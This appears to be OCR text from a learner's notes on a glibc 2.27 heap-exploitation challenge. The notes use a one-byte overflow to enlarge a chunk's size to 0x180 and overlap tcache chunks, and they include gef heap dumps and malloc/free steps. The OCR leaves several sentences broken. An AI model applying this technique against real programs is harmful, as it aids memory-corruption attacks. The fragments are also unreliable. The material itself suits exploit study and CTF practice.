 C0 溢出.
C1 0x100 | → 0x180
C2. 已经在tcache
C3 防止top合并
0x100的Chunk 被改写为 0x180.
free这个chunk. 返回到 0x180的tcache上 tcache.
然后再分配0x180大小的chunk, 即从0x180上分配 C
如果 C2已经在tcache上了,那么 了
控制已经释放的块
或部分改写.
edbin上
去分配
给覆盖了.
ache的next了
0x00007ffff7af4191 in read () from /home/pws/Desktop/workplace/heap_challenge/glibc-all-in-one/libs/
27-3ubuntu1.2_amd64/libc.so.6
gef➤ heap chunks
Chunk(addr=0x55555555a010, size=0x250, flags=PREV_INUSE)
[0x000055555555a010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
Chunk(addr=0x55555555a260, size=0x100, flags=PREV_INUSE) 0
[0x000055555555a260 31 32 33 00 00 00 00 00 00 00 00 00 00 00 00 00 123.............]
Chunk(addr=0x55555555a360, size=0x100, flags=PREV_INUSE) 1
[0x000055555555a360 31 32 33 00 00 00 00 00 00 00 00 00 00 00 00 00 123.............]
Chunk(addr=0x55555555a460, size=0x100, flags=PREV_INUSE) 2
[0x000055555555a460 31 32 33 00 00 00 00 00 00 00 00 00 00 00 00 00 123.............]
Chunk(addr=0x55555555a560, size=0x100, flags=PREV_INUSE) 3
[0x000055555555a560 31 32 33 00 00 00 00 00 00 00 00 00 00 00 00 00 123.............]
Chunk(addr=0x55555555a660, size=0x209b0, flags=PREV_INUSE) ← top chunk
gef➤
C1
prev
size 0x100.
0xF0.
0xF8
C2
prev
size
next
malloc('123',0xF8) #1 #0 #C0
malloc('123',0xF8) #2 #1 #C1
malloc('123',0xF8) #3 #2 #C2
malloc('123',0xF8) #4 #3 #C3
free(0) 为了溢出.
malloc('A'*0xF8 + '\x80',0xF8) #1 #0 #C0
→ C 被改写为0x180大.
free(2) 460→tcache
free(1) 360 tcache → 0x180
malloc('A'*0x178, 0x178)
##
→ C1再次被分配
0x360~0x360+0xF8.
0x360+0x180.的范围,本来是 ~0x80